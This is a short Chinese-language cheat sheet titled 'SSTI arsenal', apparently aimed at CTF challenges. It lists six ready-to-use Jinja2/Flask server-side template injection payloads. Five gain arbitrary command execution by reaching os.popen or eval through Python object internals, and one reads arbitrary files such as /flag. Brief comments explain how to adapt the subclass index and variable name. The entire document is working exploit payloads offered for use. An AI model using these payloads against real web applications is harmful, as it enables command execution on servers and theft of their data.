 SSTI武器库
1、任意命令执行
{%for i in ''.__class__.__base__.__subclasses__()%}{%if i.__name__ =='_wrap_close'%}{%print i.__init__.__globals__['popen']('dir').read()%}{%endif%}{%endfor%}
2、任意命令执行
{{"".__class__.__bases__[0]. __subclasses__()[138].__init__.__globals__['popen']('cat /flag').read()}}
//这个138对应的类是os._wrap_close，只需要找到这个类的索引就可以利用这个payload
3、任意命令执行
{{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('dir').read()")}}
4、任意命令执行
{{x.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat flag').read()")}}
//x的含义是可以为任意字母，不仅仅限于x
5、任意命令执行
{{config.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat flag').read()")}}
6、文件读取
{{x.__init__.__globals__['__builtins__'].open('/flag', 'r').read()}}
//x的含义是可以为任意字母，不仅仅限于x